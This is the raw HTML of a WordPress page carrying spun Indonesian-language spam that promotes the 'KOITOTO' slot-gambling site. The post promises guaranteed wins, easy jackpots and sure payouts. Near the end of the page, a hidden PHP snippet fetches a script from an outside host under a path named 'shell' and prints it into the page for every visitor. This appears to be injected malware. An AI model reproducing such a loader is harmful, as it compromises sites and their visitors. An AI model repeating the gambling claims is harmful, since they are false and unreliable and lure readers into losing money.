!important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://harlemlanes.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://harlemlanes.net/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://harlemlanes.net/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://harlemlanes.net/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://harlemlanes.net/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<script type="text/javascript" src="https://harlemlanes.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://harlemlanes.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://harlemlanes.net/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://harlemlanes.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://harlemlanes.net/wp-json/wp/v2/posts/658" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://harlemlanes.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://harlemlanes.net/?p=658' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-sangat-dapat-dipercaya-cawas/?amp=1"><link rel="amphtml" href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-sangat-dapat-dipercaya-cawas/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://harlemlanes.net/wp-content/uploads/2023/01/favicon.png" sizes="32x32" />
<link rel="icon" href="https://harlemlanes.net/wp-content/uploads/2023/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://harlemlanes.net/wp-content/uploads/2023/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://harlemlanes.net/wp-content/uploads/2023/01/favicon.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-658 single-format-standard wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://harlemlanes.net/" rel="home">Harlemlanes</a></h1>
			<h2 class="site-description">Panduan Dasar Judi Balap Kuda</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-3350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3350"><a href="https://harlemlanes.net/">Home</a></li>
<li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="https://harlemlanes.net/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="https://harlemlanes.net/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3354"><a href="https://harlemlanes.net/category/slot-gacor/">Slot Gacor</a></li>
<li id="menu-item-3355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3355"><a href="https://harlemlanes.net/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-3356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3356"><a href="https://harlemlanes.net/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3358"><a href="https://harlemlanes.net/category/togel-online/">Togel Online</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-658" class="post-658 post type-post status-publish format-standard hentry category-slot-gacor tag-koitoto tag-slot-gacor">
				<header class="entry-header">
			
						<h1 class="entry-title">KOITOTO &#8211; Link Situs Slot Gacor Sah RTP Paling tinggi Sangat Dapat dipercaya Cawas</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="https://harlemlanes.net/"><strong>KOITOTO</strong></a> &#8211; Dalam industri permainan judi online, Slot diperkirakan selaku salah perjudian online yang banyak menimbulkan perhatian banyak betaruh atau bettor. Hal semacam itu sudah pasti bukan tidak dilandasi argumen, dikarenakan kenyataannya permainan Slot dapat mendatangkan santapan permainan dengan kemungkinan menang yang besar berikut juga lebih jumlahnya keuntungan. Ditambah lagi bila bettor main Slot online lewat link situs Slot gacor sah serta dapat dipercaya, terang kemungkinan kemenangannya akan beberapa kali lipat makin besar dengan adanya banyak variasi tipe permainan Slot amat gacor ringan menang dan miliki RTP paling tinggi.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-10" src="https://harlemlanes.net/wp-content/uploads/2023/01/11-1024x585.jpg" alt="KOITOTO TOGEL GACOR" width="625" height="357" srcset="https://harlemlanes.net/wp-content/uploads/2023/01/11-1024x585.jpg 1024w, https://harlemlanes.net/wp-content/uploads/2023/01/11-300x171.jpg 300w, https://harlemlanes.net/wp-content/uploads/2023/01/11-768x439.jpg 768w, https://harlemlanes.net/wp-content/uploads/2023/01/11-1536x878.jpg 1536w, https://harlemlanes.net/wp-content/uploads/2023/01/11-624x357.jpg 624w, https://harlemlanes.net/wp-content/uploads/2023/01/11.jpg 1680w" sizes="(max-width: 625px) 100vw, 625px" /></p>
<p>Semuanya permainan Slot yang ada sekarang pastinya memiliki perbandingan RTP semasing yang berlainan. Beberapa tipe permainan Slot dengan RTP paling tinggi kebanyakan kerap disebut yaitu permainan Slot gacor karena kemungkinan kemenangannya jelas teruji makin besar. Nach, oleh karena ada link situs Slot gacor sah dan sangat paling dipercaya di Indonesia, saat ini cari permainan Slot paling gacor yang ringan meraih kemenangan dengan RTP paling tinggi nampaknya tidak kembali menyusahkan bagi beberapa slotters. Bagaimana juga, jumlahnya situs Slot sekarang ini gak jamin semuanya permainan Slot yang disajikan punyai kesempatan kerap menang besar.</p>
<p>RTP atau Return to Player sendiri dalam perjudian Slot ialah satu perhitungan yang menghitung berapa besar kesempatan perjudian Slot itu dapat memberi pengembalian uang taruhan pemain. Di lain sisi, RTP Slot  memastikan besaran kesempatan menang setap beberapa jenis permainan Slot. RTP Slot tinggi yang dipunyai oleh beberapa model permainan Slot spesifik karenanya memberikan indikasi kalau kesempatan kemenangannya juga pasti begitu besar.</p>
<p>Maka sudah terang seandainya anda ingin lebih ringan mencapai kemenangan, karena itu harus coba permainkan perjudian Slot gacor RTP paling tinggi yang dapat anda akses melalui link situs Slot gacor sah dan dapat dipercaya di Indonesia. Karena, semuanya permainan Slot gacor RTP tinggi yang anda mencari pastilah bisa dengan ringan di temui pada website judi Slot gacor itu ingat membawa juga sejumlah nama provider Slot tersohor dan amat teruji. Bahkan juga, main di web-site judi Slot gacor paling dipercaya tak kan membikin susah terhubung permainan Slot online adanya pelayanan taruhan 24 jam non-stop.</p>
<h2>Tanda-tanda Khusus Situs Slot Gacor Sah Bisa dipercaya yang Beberapa Slotters Mesti Kenali</h2>
<p>Memilah web-site judi Slot gacor sama web Slot online lain memang dirasakan akan sukar jikamana anda tak selective serta teliti memutuskannya. Sebab, situs Slot gacor sah paling dipercaya nyata miliki beberapa ciri-ciri khusus dan spesial yang tak ada di web-site judi Slot biasanya, terlebih dari beberapa sarana service judinya yang dapat memberinya agunan kemungkinan kemenangan besar. Maka, supaya gak salah pilih satu diantaranya yang pas, pastilah yang terpenting bagi beberapa slotters merupakan mengenali lebih dulu semacam apa tanda-tanda yang terdapat pada situs Slot online gacor itu. Ini sejumlah ciri-ciri khusus situs Slot gacor sah paling dipercaya yang penting beberapa slotters pahami salah satunya:</p>
<p>Bekerja Sama dengan Banyak Provider Games Slot Online Terunggul</p>
<p>Tanda-tanda yang terpenting dari situs Slot gacor sah paling dipercaya sudah pasti yakni telah bekerja sama-sama dengan sejumlah provider permainan Slot online terhebat. Beberapa nama provider Slot terbaik serta populer tentunya memiliki tipe permainan Slot dengan RTP paling tinggi yang dapat menanggung besarnya tiap kemungkinan kemenangan. Sebagian contoh provider Slot terbaik yang disajikan blog judi Slot gacor antara lain seperti Habanero, Joker123, Pragmatic, Spadegaming, PG Soft dan sebagainya.</p>
<p>Memiliki Service Non-stop 24 Jam</p>
<p>Selaku pemasok service taruhan judi Slot terpilih serta selalu menanggung kemungkinan menang paling besar, situs Slot gacor sah bisa dipercaya yang pasti pula punya service non stop 24 jam selaku salah satunya ciri-ciri intinya. Karena dengan pelayanan 24 jam non-stop itu, tiap anggota yang masuk dalam web Slot online gacor dapat coba mainkan tiap-tiap apa saja beberapa jenis games Slot gacor secara gampang kapan pun.</p>
<p>Permainan Slot Biasanya Lebih Komplet</p>
<p>Tidak cuma mengedepankan kelapangan menang saja, tapi situs Slot gacor sah dapat dipercaya rata-rata pun punya keunikan lain ialah permainan Slot yang kebanyakan lebih komplet. Hasilnya, untuk coba hoki menang yang terbagus, masing-masing peserta dapat memutuskan permainkan type permainan Slot mana pun. Tetapi yang benar, seluruhnya permainan Slot apa saja yang anda permainkan nanti di website judi Slot gacor tentunya dapat menanggung kemungkinan menang besar sekali dan gampang didapat.</p>
<p>Menjamin Kesempatan Menang buat Peserta</p>
<p>Sama dengan yang kami sebutkan, situs Slot gacor sah bisa dipercaya terus menanggung kesempatan menang untuk anggotanya dengan kesempatan yang makin besar. Sebab sama dengan namanya, web judi Slot gacor pastilah siapkan banyak jejeran permainan Slot gacor yang memprioritaskan besarnya kemungkinan satu kemenangan hingga tidak bikin banyak slotters atau peserta didalamnya susah cari atau mendapatkan yang bernama kemenangannya atas mana pun tipe permainan Slot opsi terbaik.</p>
<p>Sudah Mempunyai lisensi Sah</p>
<p>Ciri-ciri yang lain membikin situs Slot gacor sah bisa dipercaya tidak serupa dari web judi Slot yang lain merupakan udah dipunyainya suatu lisensi sah. Blog judi Slot yang punya lisensi sah maknanya telah miliki ijin bekerja yang membikin pelayanan judi slotnya dapat dicapai secara gampang, aman serta terus membantu situs itu tampilkan pelbagai tipe permainan Slot paling gacor dari sejumlah nama provider / basis gaming terunggul. Apabila anda pengin masuk di satu diantara situs judi Slot, sampai yang terpenting mesti dikhususkan yaitu apa situs Slot itu udah mempunyai lisensi atau mungkin tidak hingga jamin apakah yang anda butuhkan kedepannya waktu main judi Slot online, terlebih dalam mendapati opsi judi Slot gacor simpel menang.</p>
<h2>Beberapa Type Provider Slot Gacor Ringan Menang yang Berada di Situs Slot Gacor Paling dipercaya</h2>
<p>Blog judi Slot gacor ada dengan berapa banyak ketidaksamaan dan penawaran yang lebih luar biasa yang kebanyakan jarang-jarang ditemui pada website judi Slot online lain. Terkait begitu, pasti lumayan banyak dari banyak slotters juga yang ketarik coba main dengan masuk dalam website Slot gacor, lebih-lebih karena kesempatan kemenangan yang akan terbukti besar sekali atau ringan diperoleh. Hal semacam itu lantas pastilah menurut juga dari formasi macam-macam games Slot yang disajikan mayoritas merupakan permainan Slot online gacor dengan winrate atau kemungkinan menang yang begitu besar maka dari itu tawarkan lebih sejumlah keuntungan bagi para slotters yang kedepan akan didapat.</p>
<p>Jumlahnya permainan-permainan Slot terunggul simpel menang yang ada pada situs Slot gacor bisa dipercaya pastilah tak lepas juga dari jumlahnya beberapa nama provider Slot populer dan amat gacor yang dibawa di pelayanan judi Slot terbaik.</p>
<p>Lantaran banyak juga nama provider Slot terutama dan sangat gacor itu, pemain atau anggota di website judi Slot gacor tak kan sukar pilih serta mainkan tipe permainan Slot gacor dari provder gaming yang mana saja karena semuanya sellau jamin di besarnya kemungkinan kemenangan. Akan halnya bermacam tipe provider Slot gacor simpel menang yang ada pada situs Slot gacor paling dipercaya di mana bisa anda coba permainkan dengan gampang tiap bermainnya salah satunya berikut di bawah ini:<br />
1. Judi Slot Pragmatic Play<br />
2. Judi Slot Microgaming<br />
3. Judi Slot Kampiun Mode Gaming<br />
4. Judi Slot Joker Gaming<br />
5. Judi Slot PG Soft<br />
6. Judi Slot Spadegaming<br />
7. Judi Slot Habanero<br />
8. Judi Slot CQ9 Gaming<br />
9. Judi Slot Playtech<br />
10. Judi Slot Yggdrasil<br />
11. Judi Slot JDB Gaming<br />
12. Judi Slot Real Time Gaming<br />
13. Judi Slot Play n&#8217; Go<br />
14. Judi Slot Flow Gaming<br />
15. Judi Slot Live22</p>
<p>Nikmati Jumlahnya Keuntungan Main di Situs Slot Gacor Winrate serta RTP Paling tinggi</p>
<p>Apabila anda ajukan pertanyaan perihal keuntungan apa yang dapat diperoleh jika main di web Slot gacor, jawabnya pastilah terlalu banyak. Masalahnya web-site judi Slot gacor kebanyakan selalu mengedepankan kepuasan bermain judi Slot online untuk beberapa pesertanya yang antara lainnya mendatangkan agunan winrate serta RTP Slot paling tinggi maka dari itu membikin banyak penjudi selalu prospektif dapat mendapat yang bernama kemenangan. Buat tahu lebih detilnya, baca berikut sejumlah banyak keuntungan main pada website Slot gacor winrate dan RTP paling tinggi yang dapat anda cicipi antara lain adalah:</p>
<p>Mudahnya Peroleh Kemenangan</p>
<p>Salah satunya keuntungan yang nyata dapat terjaga anda rasakan jika main dalam web Slot gacor winrate serta RTP paling tinggi yakni simpelnya meraih kemenangan. Lantaran, sesuai sama beberapa jenis permainan Slot gacor yang disajikan yang punya RTP ataupun winrate paling tinggi yang pasti memiliki kesempatan kemenangan paling besar yang dapat terus banyak slotters gampang peroleh.</p>
<p>Keuntungan Jekpot Paling besar</p>
<p>Bukan cuma dapat nikmati kesempatan menang yang besar saja, anda yang main pada website Slot gacor bisa dipercaya tentunya pun mujur dengan jekpot paling besar yang bisa anda raih. Keuntungan jekpot paling besar sendiri dapat anda peroleh melalui langkah permainkan games Slot model mana pun yang seluruhnya sudah jamin punyai kemungkinan jekpot terbesar selaku hadiah inti yang tentu keuntungannya makin besar dibandingkan model penawaran keuntungan yang lain yang ada.</p>
<p>Banyaknya Promo dan Bonus Slot Menarik</p>
<p>Banyak promo serta bonus Slot menarik di website Slot gacor pasti jamin anda lebih memberikan keuntungan serta memberikan kepuasan karena keuntungan tidak butuh anda peroleh kembali sekedar hanya dari kemenangan saja. Dikarenakan menurut ketetapannya, promosi dan bonus Slot dapat diraih seluruhnya anggota sewaktu-waktu dengan agunan claim yang sangat simpel.</p>
<p>Menang Berapa saja Pastinya Dibayarkan</p>
<p>Berikut keuntungan yang tak kan anda dapat cicipi apabila bermain di website judi Slot lain kecuali lewat blog Slot gacor yang bisa dipercaya, yaitu tiap kemenangan yang tentu akan terus dibayarkan dengan sesuai kenyataan. Maka itu, jikamana anda yang main di web judi Slot gacor dapat dipercaya sukses memperoleh kemenangan, anda tidak usah risau karena tiap pembayaran kemenangan akan terus dikasihkan maka dari itu di ketika itu juga pembayaran kemenangannya dapat anda ambil atau kerjakan withdraw.</p>
<p>Deposit Slot Paling murah</p>
<p>Keuntungan yang lain yang nyata dapat anda capai dan cicipi jikalau main dalam website Slot gacor dapat dipercaya ialah deposit Slot paling murah. Sekurang-kurangnya deposit Slot yang sangat dapat dijangkau yang diberi faksi web-site judi Slot gacor sendiri mempunyai tujuan buat tingkatkan keringanan sekalian keuntungan buat member-nya di mana sekarang ini buat mainkan permainan-permainan Slot gacor yang gampang menang tidak akan membutuhkan modal yang sangat besar atau memperberat. Cukup hanya deposit beberapa nominal saja semuanya permainan Slot gacor yang mudah menang bisa anda permainkan sewaktu-waktu.</p>
<h2>Daftar Bocoran Slot Paling Gacor Hari Ini Teranyar Ringan Raih kemenangan di Situs Slot Gacor Sah</h2>
<p>Permainan Slot online yang didatangkan tiap-tiap provider gaming pada prinsipnya selalu punya ketaksamaan dari kesempatan kemenangan dikarenakan tidak sama juga nilai RTP serta susunan bermainnya. Sebab itu, untuk mendapat kemungkinan menang terbaik, begitu diminta bagi para slotters buat mengenali juga info bocoran Slot paling gacor terakhir ini hari yang tentulah bisa anda turuti secara gampang pada web Slot gacor sah. Utamanya buat anda buat mengenal bocoran Slot gacor ini hari tentu punya tujuan biar mencapai kemenangan yang dapat anda temukan secara mudah kapan pun anda mau main judi Slot online.</p>
<p>Tentunya, dengan data bocoran Slot gacor itu, anda bakal mendapati berapa banyak alternatif atau rujukan permainan Slot amat gacor dengan kemungkinan menang paling besar dengan gampang yang dapat anda coba. Karena rata-rata, di kabar bocoran Slot gacor itu bukan hanya berisi beberapa nama permainan Slot gacor alternatif terbaik saja namun juga dengan nilai RTP, skema dan jam gacor tiap-tiap masing-masing perjudian Slot online itu. Berikut kami jelaskan daftar bocoran Slot amat gacor ini hari dengan beberapa macam permainan Slot online ringan menang yang bisa dicoba lewat blog Slot gacor sah di Indonesia salah satunya:<br />
Great Rhino Megaways<br />
Starlight Princess<br />
The Magis Cauldron<br />
Magicial&#8217;s Secrets<br />
5 Lions Megaways<br />
Gates of Olympus<br />
Bufallo King Megaways<br />
Sweet Bonanza Xmas<br />
Pyramid Bonanza<br />
Bonanza Gold<br />
Wild West Gold<br />
Sweet Bonanza<br />
Aztec Gems<br />
Joker&#8217;s Jewels<br />
Koi Gate<br />
Fa Cai Shen<br />
Mahjong Ways<br />
Ancient Fortunes: Zeus<br />
Wild Truck<br />
Fa Fa Fa</p>
<h2>Keuntungan Jekpot Paling besar Situs Slot Gacor Dapat dipercaya di Indonesia</h2>
<p>Memberinya banyak keuntungan yang besar kayaknya selalu jadi yang didahulukan paling penting untuk situs Slot gacor bisa dipercaya di Indonesia.</p>
<p>Disamping tenar selalu memberi kemungkinan kemenangan yang besar sekali dengan sejumlah macam-macam permainan Slot gampang menang, web-site judi Slot gacor paling dipercaya di Indonesia pula memberinya sejumlah keuntungan menarik yang lain antara lainnya dari keuntungan jekpot paling besar.</p>
<p>Ditambah lagi, jekpot dalam judi Slot online sebagai hadiah palinglah utama yang keuntungannya begitu besar serta semakin besar ketimbang macam keuntungan bonus yang lain ada. Argumen itu yang lantas bikin tiap beberapa slotters tertarik pengin main judi Slot online karena oleh keuntungan jekpot paling besarnya dapat memberinya kepuasan makin banyak. Sementara itu, dalam website Slot gacor keuntungan jekpot yang dijajakan tentunya bertambah besar serta lebih menjanjikan untuk dimenangi sewaktu-waktu.</p>
<p>Disamping ada keuntungan jekpot paling besar, masuk pada web Slot gacor pula memberinya banyak keuntungan yang lain bagi para slotters sebagai halnya dari yang udah kami jelaskan di atas. Bahkan juga, seluruhnya model keuntungan apa saja dimulai dari bonus sampai jekpot paling besar yang disiapkan blog judi Slot gacor tidak susah untuk beberapa anggota dapatkan yang berjalan buat semua peserta sah sepanjang aktif mainkan judi Slot online didalamnya.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://harlemlanes.net/category/slot-gacor/" rel="category tag">Slot Gacor</a> and tagged <a href="https://harlemlanes.net/tag/koitoto/" rel="tag">koitoto</a>, <a href="https://harlemlanes.net/tag/slot-gacor/" rel="tag">slot gacor</a> on <a href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-sangat-dapat-dipercaya-cawas/" title="9:20 pm" rel="bookmark"><time class="entry-date" datetime="2023-01-01T21:20:05+07:00">January 1, 2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://harlemlanes.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-bisa-dipercaya-buru/" rel="prev"><span class="meta-nav">&larr;</span> KOITOTO &#8211; Link Situs Slot Gacor Sah RTP Paling tinggi Amat Bisa dipercaya Buru</a></span>
					<span class="nav-next"><a href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cikulur/" rel="next">KOITOTO &#8211; Link Situs Slot Gacor Sah RTP Paling tinggi Amat Dapat dipercaya Cikulur <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://harlemlanes.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/tips-menang-judi-pacuan-kuda/">Tips Menang Judi Pacuan Kuda: Strategi Terbaik untuk Meningkatkan Peluang Anda</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/jadwal-balap-kuda-hari-ini/">Jadwal Balap Kuda Hari Ini dan Informasi Penting Lainnya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/daftar-bandar-taruhan-kuda/">Daftar Bandar Taruhan Kuda: Panduan Terlengkap untuk Para Penjudi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/odds-balap-kuda-terbaru/">Odds Balap Kuda Terbaru: Analisis dan Prediksi untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/pasaran-taruhan-kuda-terpercaya/">Pasaran Taruhan Kuda Terpercaya: Panduan Lengkap untuk Pemain Cerdas</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-sangat-dapat-dipercaya-cawas/?amp=1">
				Go to mobile version			</a>
		</div>

				<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://harlemlanes.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
